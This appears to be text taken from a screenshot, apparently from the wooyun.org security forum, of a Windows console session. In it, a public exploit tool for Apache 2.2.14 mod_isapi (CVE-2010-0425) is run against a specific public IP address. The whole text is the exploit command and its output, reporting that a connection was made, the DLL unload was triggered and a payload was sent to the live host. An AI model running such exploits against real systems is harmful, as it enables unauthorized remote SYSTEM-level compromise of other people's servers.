 F:\信息安全------漏洞\oday利用工具>Apache_2.2.14_mod_isapi.exe 218.58.70.211 "SM
TPSend.dll?Send"
Apache 2.2.14 mod_isapi Remote SYSTEM Exploit (CVE-2010-0425)
-------------------------------------------------------------
Brett Gervasoni (brettg [at] senseofsecurity.com.au)
Copyright Sense of Security Pty Ltd 2010.
[+] Connected to 218.58.70.211.
[+] Setting socket data structure values
- SO_LINGER value is set to 0
- SO_DONTLINGER value is set to 0
[*] Triggering DLL unload
[+] The DLL should be unloaded by now
[*] Sending payload
[+] Check to see if sos.txt was created...
F:\信息安全------漏洞\oday利用工具>
www.wooyun.org